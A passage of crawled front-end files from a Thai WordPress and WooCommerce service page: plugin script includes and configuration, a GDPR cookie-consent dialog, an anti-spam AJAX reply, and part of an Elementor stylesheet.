};
/* ]]> */
</script>
<script type="text/javascript" src="https://ajthai.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.5.2" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://ajthai.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://ajthai.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://ajthai.com/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="swiper-js"></script>
<script type="text/javascript" src="https://ajthai.com/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.6.5" id="share-link-js"></script>
<script type="text/javascript" src="https://ajthai.com/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0" id="elementor-dialog-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.6.5","is_static":false,"experimentalFeatures":{"e_import_export":true,"e_hidden_wordpress_widgets":true,"theme_builder_v2":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true,"form-submissions":true},"urls":{"assets":"https:\/\/ajthai.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":2483,"title":"%E0%B8%A8%E0%B8%B9%E0%B8%99%E0%B8%A2%E0%B9%8C%E0%B8%9A%E0%B8%A3%E0%B8%B4%E0%B8%81%E0%B8%B2%E0%B8%A3%20-%20AJ%20Thai","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ajthai.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.6.5" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://ajthai.com/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.5.2" id="pro-preloaded-elements-handlers-js"></script>
<script type="text/javascript" id="jet-elements-js-extra">
/* <![CDATA[ */
var jetElements = {"ajaxUrl":"https:\/\/ajthai.com\/wp-admin\/admin-ajax.php","isMobile":"false","templateApiUrl":"https:\/\/ajthai.com\/wp-json\/jet-elements-api\/v1\/elementor-template","devMode":"false","messages":{"invalidMail":"Please specify a valid e-mail"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ajthai.com/wp-content/plugins/jet-elements/assets/js/jet-elements.min.js?ver=2.6.2" id="jet-elements-js"></script>
<script type="text/javascript" id="jet-tabs-frontend-js-extra">
/* <![CDATA[ */
var JetTabsSettings = {"ajaxurl":"https:\/\/ajthai.com\/wp-admin\/admin-ajax.php","isMobile":"false","templateApiUrl":"https:\/\/ajthai.com\/wp-json\/jet-tabs-api\/v1\/elementor-template","devMode":"false"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ajthai.com/wp-content/plugins/jet-tabs/assets/js/jet-tabs-frontend.min.js?ver=2.1.15" id="jet-tabs-frontend-js"></script>
<script type="text/javascript" src="https://ajthai.com/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.6.5" id="preloaded-modules-js"></script>
<script type="text/javascript" src="https://ajthai.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.5.2" id="e-sticky-js"></script>
<script type="text/javascript" src="https://ajthai.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.6.4.1" id="photoswipe-js"></script>
<script type="text/javascript" src="https://ajthai.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.6.4.1" id="photoswipe-ui-default-js"></script>
<script type="text/javascript" src="https://ajthai.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ajthai.com/wp-includes/js/wp-util.min.js?ver=089342" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u0e02\u0e2d\u0e2d\u0e20\u0e31\u0e22\u0e04\u0e48\u0e30 \u0e44\u0e21\u0e48\u0e21\u0e35\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e17\u0e35\u0e48\u0e15\u0e23\u0e07\u0e01\u0e31\u0e1a\u0e17\u0e35\u0e48\u0e04\u0e38\u0e13\u0e40\u0e25\u0e37\u0e2d\u0e01 \u0e01\u0e23\u0e38\u0e13\u0e32\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e43\u0e2b\u0e21\u0e48","i18n_make_a_selection_text":"\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e23\u0e39\u0e1b\u0e41\u0e1a\u0e1a\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e01\u0e48\u0e2d\u0e19\u0e17\u0e35\u0e48\u0e08\u0e30\u0e17\u0e33\u0e01\u0e32\u0e23\u0e40\u0e1e\u0e34\u0e48\u0e21\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e19\u0e35\u0e49\u0e40\u0e02\u0e49\u0e32\u0e44\u0e1b\u0e22\u0e31\u0e07\u0e15\u0e30\u0e01\u0e23\u0e49\u0e32\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e02\u0e2d\u0e07\u0e04\u0e38\u0e13","i18n_unavailable_text":"\u0e02\u0e2d\u0e2d\u0e20\u0e31\u0e22 \u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e19\u0e35\u0e49\u0e44\u0e21\u0e48\u0e21\u0e35\u0e2d\u0e22\u0e39\u0e48 \u0e01\u0e23\u0e38\u0e13\u0e32\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e43\u0e2b\u0e21\u0e48"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ajthai.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=fcc88d" id="wc-add-to-cart-variation-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"\u0e01\u0e23\u0e38\u0e13\u0e32\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e23\u0e30\u0e14\u0e31\u0e1a","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://ajthai.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=fcc88d" id="wc-single-product-js"></script>

<!--copyscapeskip-->
<!-- V1 -->
<div id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" role="complementary" aria-label="GDPR Settings Screen">
  <div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
        
      <button class="moove-gdpr-modal-close" aria-label="Close GDPR Cookie Settings">
        <span class="gdpr-sr-only">Close GDPR Cookie Settings</span>
        <span class="gdpr-icon moovegdpr-arrow-close"></span>
      </button>
        <div class="moove-gdpr-modal-left-content">
      
<div class="moove-gdpr-company-logo-holder">
  <img src="https://ajthai.com/wp-content/plugins/gdpr-cookie-compliance/dist/images/gdpr-logo.png" alt="AJ Thai"   width="350"  height="233"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->      <ul id="moove-gdpr-menu">
        
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
  <button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Privacy Overview">
    <span class="gdpr-svg-icon">
      <svg class="icon icon-privacy-overview" viewBox="0 0 26 32">
        <path d="M11.082 27.443l1.536 0.666 1.715-0.717c5.018-2.099 8.294-7.014 8.294-12.442v-5.734l-9.958-5.325-9.702 5.325v5.862c0 5.376 3.2 10.24 8.115 12.365zM4.502 10.138l8.166-4.506 8.397 4.506v4.813c0 4.838-2.893 9.19-7.347 11.034l-1.101 0.461-0.922-0.41c-4.352-1.894-7.194-6.195-7.194-10.957v-4.941zM12.029 14.259h1.536v7.347h-1.536v-7.347zM12.029 10.394h1.536v2.483h-1.536v-2.483z" fill="currentColor"></path>
      </svg>      
    </span> 
    <span class="gdpr-nav-tab-title">Privacy Overview</span>
  </button>
</li>

  <li class="menu-item-strict-necessary-cookies menu-item-off">
    <button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Strictly Necessary Cookies">
      <span class="gdpr-svg-icon">
        <svg class="icon icon-strict-necessary" viewBox="0 0 26 32">
          <path d="M22.685 5.478l-9.984 10.752-2.97-4.070c-0.333-0.461-0.973-0.538-1.434-0.205-0.435 0.333-0.538 0.947-0.23 1.408l3.686 5.094c0.179 0.256 0.461 0.41 0.768 0.435h0.051c0.282 0 0.538-0.102 0.742-0.307l10.854-11.699c0.358-0.435 0.333-1.075-0.102-1.434-0.384-0.384-0.998-0.358-1.382 0.026v0zM22.301 12.954c-0.563 0.102-0.922 0.64-0.794 1.203 0.128 0.614 0.179 1.229 0.179 1.843 0 5.094-4.122 9.216-9.216 9.216s-9.216-4.122-9.216-9.216 4.122-9.216 9.216-9.216c1.536 0 3.021 0.384 4.378 1.101 0.512 0.23 1.126 0 1.357-0.538 0.205-0.461 0.051-0.998-0.384-1.254-5.478-2.944-12.314-0.922-15.283 4.557s-0.922 12.314 4.557 15.258 12.314 0.922 15.258-4.557c0.896-1.638 1.357-3.482 1.357-5.35 0-0.768-0.077-1.51-0.23-2.253-0.102-0.538-0.64-0.896-1.178-0.794z" fill="currentColor"></path>
        </svg>
      </span> 
      <span class="gdpr-nav-tab-title">Strictly Necessary Cookies</span>
    </button>
  </li>




  <li class="menu-item-moreinfo menu-item-off">
    <button data-href="#cookie_policy_modal" class="moove-gdpr-tab-nav" aria-label="Cookie Policy">
      <span class="gdpr-svg-icon">
        <svg class="icon icon-policy" viewBox="0 0 26 32">
          <path d="M21.936 10.816c0-0.205-0.077-0.384-0.23-0.538l-5.862-5.99c-0.154-0.154-0.333-0.23-0.538-0.23h-9.088c-1.408 0-2.56 1.152-2.56 2.56v18.765c0 1.408 1.152 2.56 2.56 2.56h13.158c1.408 0 2.56-1.152 2.56-2.56v-14.566zM16.022 6.669l3.558 3.635h-3.302c-0.154 0-0.256-0.102-0.256-0.256v-3.379zM19.376 26.381h-13.158c-0.563 0-1.024-0.461-1.024-1.024v-18.739c0-0.563 0.461-1.024 1.024-1.024h8.269v4.454c0 0.998 0.794 1.792 1.792 1.792h4.122v13.542c0 0.538-0.461 0.998-1.024 0.998zM16.893 18.419h-8.192c-0.435 0-0.768 0.333-0.768 0.768s0.333 0.768 0.768 0.768h8.192c0.435 0 0.768-0.333 0.768-0.768s-0.333-0.768-0.768-0.768zM16.893 14.528h-8.192c-0.435 0-0.768 0.333-0.768 0.768s0.333 0.768 0.768 0.768h8.192c0.435 0 0.768-0.333 0.768-0.768s-0.333-0.768-0.768-0.768z" fill="currentColor"></path>
        </svg>        
      </span> 
      <span class="gdpr-nav-tab-title">Cookie Policy</span>
    </button>
  </li>
      </ul>
      
<div class="moove-gdpr-branding-cnt">
  
		<a href="https://wordpress.org/plugins/gdpr-cookie-compliance/" target="_blank" rel="noopener noreferrer nofollow" class='moove-gdpr-branding'>Powered by&nbsp; <span>GDPR Cookie Compliance</span></a>
		</div>
<!--  .moove-gdpr-branding -->    </div>
    <!--  .moove-gdpr-modal-left-content -->
    <div class="moove-gdpr-modal-right-content">
      <div class="moove-gdpr-modal-title">
         
      </div>
      <!-- .moove-gdpr-modal-ritle -->
      <div class="main-modal-content">

        <div class="moove-gdpr-tab-content">
          
<div id="privacy_overview" class="moove-gdpr-tab-main">
      <span class="tab-title">Privacy Overview</span>
    <div class="moove-gdpr-tab-main-content">
  	<p>This website uses cookies so that we can provide you with the best user experience possible. Cookie information is stored in your browser and performs functions such as recognising you when you return to our website and helping our team to understand which sections of the website you find most interesting and useful.</p>
  	  </div>
  <!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->          
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Strictly Necessary Cookies</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Strictly Necessary Cookie should be enabled at all times so that we can save your preferences for cookie settings.</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Enable or Disable Cookies</span>        
              <input type="checkbox" aria-label="Strictly Necessary Cookies"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round" data-text-enable="Enabled" data-text-disabled="Disabled"></span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
              <div class="moove-gdpr-strict-warning-message" style="margin-top: 10px;">
          <p>If you disable this cookie, we will not be able to save your preferences. This means that every time you visit this website you will need to enable or disable cookies again.</p>
        </div>
        <!--  .moove-gdpr-tab-main-content -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
          
          
          
  <div id="cookie_policy_modal" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Cookie Policy</span>
    <div class="moove-gdpr-tab-main-content">
      <p>More information about our <a href="https://ajthai.com/?page_id=3" target="_blank" rel="noopener">Cookie Policy</a></p>
       
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
        </div>
        <!--  .moove-gdpr-tab-content -->
      </div>
      <!--  .main-modal-content -->
      <div class="moove-gdpr-modal-footer-content">
        <div class="moove-gdpr-button-holder">
			  		<button class="mgbutton moove-gdpr-modal-allow-all button-visible" role="button" title="Enable All" aria-label="Enable All">Enable All</button>
		  					<button class="mgbutton moove-gdpr-modal-save-settings button-visible" role="button" title="Save Settings" aria-label="Save Settings">Save Settings</button>
				</div>
<!--  .moove-gdpr-button-holder -->      </div>
      <!--  .moove-gdpr-modal-footer-content -->
    </div>
    <!--  .moove-gdpr-modal-right-content -->

    <div class="moove-clearfix"></div>

  </div>
  <!--  .moove-gdpr-modal-content -->
</div>
<!-- #moove_gdpr_cookie_modal -->
<!--/copyscapeskip-->
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1759480444 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ajthai.com/wp-admin/admin-ajax.php?action=wpa_field_info
body_size: -67
content:
{"wpa_field_name":"izmcur5286","wpa_field_value":170161,"wpa_add_test":"no"}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://ajthai.com/wp-content/uploads/elementor/css/post-2483.css?ver=1759148978
body_size: 3386
content:
.elementor-2483 .elementor-element.elementor-element-f8d5128 > .elementor-container{min-height:300px;}.elementor-2483 .elementor-element.elementor-element-f8d5128 .elementor-repeater-item-a4be9a1.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-2483 .elementor-element.elementor-element-f8d5128:not(.elementor-motion-effects-element-type-background), .elementor-2483 .elementor-element.elementor-element-f8d5128 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://ajthai.com/wp-content/uploads/2022/02/Header-Service-1282x262-1-1.jpg");background-size:cover;}.elementor-2483 .elementor-element.elementor-element-f8d5128{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2483 .elementor-element.elementor-element-f8d5128 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2483 .elementor-element.elementor-element-210567b .elementor-repeater-item-2a75f7d.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-2483 .elementor-element.elementor-element-971481a{text-align:center;}.elementor-2483 .elementor-element.elementor-element-971481a .elementor-heading-title{color:#000000;font-family:"Roboto", Sans-serif;font-size:39px;font-weight:500;}.elementor-2483 .elementor-element.elementor-element-e02119a{text-align:center;}.elementor-2483 .elementor-element.elementor-element-e02119a .elementor-heading-title{color:var( --e-global-color-695dff2 );font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-2483 .elementor-element.elementor-element-0e10629{--divider-border-style:solid;--divider-color:var( --e-global-color-85b3daa );--divider-border-width:2px;}.elementor-2483 .elementor-element.elementor-element-0e10629 .elementor-divider-separator{width:6%;margin:0 auto;margin-center:0;}.elementor-2483 .elementor-element.elementor-element-0e10629 .elementor-divider{text-align:center;padding-top:5px;padding-bottom:5px;}.elementor-2483 .elementor-element.elementor-element-4fc9be5 img{width:100%;}.elementor-2483 .elementor-element.elementor-element-210567b{padding:50px 0px 50px 0px;}.elementor-2483 .elementor-element.elementor-element-417e3b65 .elementor-repeater-item-6d0ec39.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-2483 .elementor-element.elementor-element-53501401:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-2483 .elementor-element.elementor-element-53501401 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-2483 .elementor-element.elementor-element-53501401 > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;border-color:#EEEEEE;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:10px 10px 10px 8px;--e-column-margin-right:10px;--e-column-margin-left:8px;}.elementor-2483 .elementor-element.elementor-element-53501401 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2483 .elementor-element.elementor-element-53501401 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2483 .elementor-element.elementor-element-14af7917 > .elementor-container{min-height:200px;}.elementor-2483 .elementor-element.elementor-element-14af7917 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2483 .elementor-element.elementor-element-14af7917 .elementor-repeater-item-ee0050e.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-2483 .elementor-element.elementor-element-301c378f > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2483 .elementor-element.elementor-element-301c378f > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2483 .elementor-element.elementor-element-301c378f > .elementor-element-populated > .elementor-widget-wrap{padding:25px 20px 20px 20px;}.elementor-2483 .elementor-element.elementor-element-397ff60f.elementor-view-stacked .elementor-icon{background-color:#0AAF54;}.elementor-2483 .elementor-element.elementor-element-397ff60f.elementor-view-framed .elementor-icon, .elementor-2483 .elementor-element.elementor-element-397ff60f.elementor-view-default .elementor-icon{fill:#0AAF54;color:#0AAF54;border-color:#0AAF54;}.elementor-2483 .elementor-element.elementor-element-397ff60f{--icon-box-icon-margin:10px;}.elementor-2483 .elementor-element.elementor-element-397ff60f .elementor-icon{font-size:30px;}.elementor-2483 .elementor-element.elementor-element-397ff60f .elementor-icon i{transform:rotate(0deg);}.elementor-2483 .elementor-element.elementor-element-397ff60f .elementor-icon-box-wrapper{text-align:left;}.elementor-2483 .elementor-element.elementor-element-397ff60f .elementor-icon-box-title{margin-bottom:0px;color:#001F80;}.elementor-2483 .elementor-element.elementor-element-397ff60f .elementor-icon-box-title, .elementor-2483 .elementor-element.elementor-element-397ff60f .elementor-icon-box-title a{font-size:20px;font-weight:500;text-transform:capitalize;line-height:1.3em;}.elementor-2483 .elementor-element.elementor-element-397ff60f > .elementor-widget-container{margin:-35px 0px -10px 0px;}.elementor-2483 .elementor-element.elementor-element-70eb4e .elementor-icon-list-icon i{color:#16C0E9;}.elementor-2483 .elementor-element.elementor-element-70eb4e .elementor-icon-list-icon svg{fill:#16C0E9;}.elementor-2483 .elementor-element.elementor-element-70eb4e{--e-icon-list-icon-size:0px;}.elementor-2483 .elementor-element.elementor-element-70eb4e .elementor-icon-list-text{color:#333333;padding-left:0px;}.elementor-2483 .elementor-element.elementor-element-70eb4e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2483 .elementor-element.elementor-element-70eb4e .elementor-icon-list-item > a{font-family:"Open Sans", Sans-serif;font-size:16px;font-weight:400;line-height:1.6em;letter-spacing:0px;}.elementor-2483 .elementor-element.elementor-element-633b067e:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-2483 .elementor-element.elementor-element-633b067e > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-2483 .elementor-element.elementor-element-633b067e > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;border-color:#EEEEEE;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:10px 10px 10px 8px;--e-column-margin-right:10px;--e-column-margin-left:8px;}.elementor-2483 .elementor-element.elementor-element-633b067e > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2483 .elementor-element.elementor-element-633b067e > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2483 .elementor-element.elementor-element-76cd50c7 > .elementor-container{min-height:200px;}.elementor-2483 .elementor-element.elementor-element-76cd50c7 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2483 .elementor-element.elementor-element-76cd50c7 .elementor-repeater-item-ee0050e.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-2483 .elementor-element.elementor-element-71eef7cc > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2483 .elementor-element.elementor-element-71eef7cc > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2483 .elementor-element.elementor-element-71eef7cc > .elementor-element-populated > .elementor-widget-wrap{padding:25px 20px 20px 20px;}.elementor-2483 .elementor-element.elementor-element-5a40941a.elementor-view-stacked .elementor-icon{background-color:#0AAF54;}.elementor-2483 .elementor-element.elementor-element-5a40941a.elementor-view-framed .elementor-icon, .elementor-2483 .elementor-element.elementor-element-5a40941a.elementor-view-default .elementor-icon{fill:#0AAF54;color:#0AAF54;border-color:#0AAF54;}.elementor-2483 .elementor-element.elementor-element-5a40941a{--icon-box-icon-margin:10px;}.elementor-2483 .elementor-element.elementor-element-5a40941a .elementor-icon{font-size:30px;}.elementor-2483 .elementor-element.elementor-element-5a40941a .elementor-icon i{transform:rotate(0deg);}.elementor-2483 .elementor-element.elementor-element-5a40941a .elementor-icon-box-wrapper{text-align:left;}.elementor-2483 .elementor-element.elementor-element-5a40941a .elementor-icon-box-title{margin-bottom:0px;color:#001F80;}.elementor-2483 .elementor-element.elementor-element-5a40941a .elementor-icon-box-title, .elementor-2483 .elementor-element.elementor-element-5a40941a .elementor-icon-box-title a{font-size:20px;font-weight:500;text-transform:capitalize;line-height:1.3em;}.elementor-2483 .elementor-element.elementor-element-5a40941a > .elementor-widget-container{margin:-35px 0px -10px 0px;}.elementor-2483 .elementor-element.elementor-element-5e19eca3 .elementor-icon-list-icon i{color:#16C0E9;}.elementor-2483 .elementor-element.elementor-element-5e19eca3 .elementor-icon-list-icon svg{fill:#16C0E9;}.elementor-2483 .elementor-element.elementor-element-5e19eca3{--e-icon-list-icon-size:0px;}.elementor-2483 .elementor-element.elementor-element-5e19eca3 .elementor-icon-list-text{color:#333333;padding-left:0px;}.elementor-2483 .elementor-element.elementor-element-5e19eca3 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2483 .elementor-element.elementor-element-5e19eca3 .elementor-icon-list-item > a{font-family:"Open Sans", Sans-serif;font-size:16px;font-weight:400;line-height:1.6em;letter-spacing:0px;}.elementor-2483 .elementor-element.elementor-element-60ac2d85:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-2483 .elementor-element.elementor-element-60ac2d85 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-2483 .elementor-element.elementor-element-60ac2d85 > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;border-color:#EEEEEE;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:10px 10px 10px 8px;--e-column-margin-right:10px;--e-column-margin-left:8px;}.elementor-2483 .elementor-element.elementor-element-60ac2d85 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2483 .elementor-element.elementor-element-60ac2d85 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2483 .elementor-element.elementor-element-6d03823 > .elementor-container{min-height:200px;}.elementor-2483 .elementor-element.elementor-element-6d03823 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2483 .elementor-element.elementor-element-6d03823 .elementor-repeater-item-ee0050e.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-2483 .elementor-element.elementor-element-5ea11ad2 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2483 .elementor-element.elementor-element-5ea11ad2 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2483 .elementor-element.elementor-element-5ea11ad2 > .elementor-element-populated > .elementor-widget-wrap{padding:25px 20px 20px 20px;}.elementor-2483 .elementor-element.elementor-element-42e4aabe.elementor-view-stacked .elementor-icon{background-color:#0AAF54;}.elementor-2483 .elementor-element.elementor-element-42e4aabe.elementor-view-framed .elementor-icon, .elementor-2483 .elementor-element.elementor-element-42e4aabe.elementor-view-default .elementor-icon{fill:#0AAF54;color:#0AAF54;border-color:#0AAF54;}.elementor-2483 .elementor-element.elementor-element-42e4aabe{--icon-box-icon-margin:10px;}.elementor-2483 .elementor-element.elementor-element-42e4aabe .elementor-icon{font-size:30px;}.elementor-2483 .elementor-element.elementor-element-42e4aabe .elementor-icon i{transform:rotate(0deg);}.elementor-2483 .elementor-element.elementor-element-42e4aabe .elementor-icon-box-wrapper{text-align:left;}.elementor-2483 .elementor-element.elementor-element-42e4aabe .elementor-icon-box-title{margin-bottom:0px;color:#001F80;}.elementor-2483 .elementor-element.elementor-element-42e4aabe .elementor-icon-box-title, .elementor-2483 .elementor-element.elementor-element-42e4aabe .elementor-icon-box-title a{font-size:20px;font-weight:500;text-transform:capitalize;line-height:1.3em;}.elementor-2483 .elementor-element.elementor-element-42e4aabe > .elementor-widget-container{margin:-35px 0px -10px 0px;}.elementor-2483 .elementor-element.elementor-element-43671f1e .elementor-icon-list-icon i{color:#16C0E9;}.elementor-2483 .elementor-element.elementor-element-43671f1e .elementor-icon-list-icon svg{fill:#16C0E9;}.elementor-2483 .elementor-element.elementor-element-43671f1e{--e-icon-list-icon-size:0px;}.elementor-2483 .elementor-element.elementor-element-43671f1e .elementor-icon-list-text{color:#333333;padding-left:0px;}.elementor-2483 .elementor-element.elementor-element-43671f1e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2483 .elementor-element.elementor-element-43671f1e .elementor-icon-list-item > a{font-family:"Open Sans", Sans-serif;font-size:16px;font-weight:400;line-height:1.6em;letter-spacing:0px;}.elementor-2483 .elementor-element.elementor-element-417e3b65:not(.elementor-motion-effects-element-type-background), .elementor-2483 .elementor-element.elementor-element-417e3b65 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F9F9F9;}.elementor-2483 .elementor-element.elementor-element-417e3b65{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 0px 0px 0px;}.elementor-2483 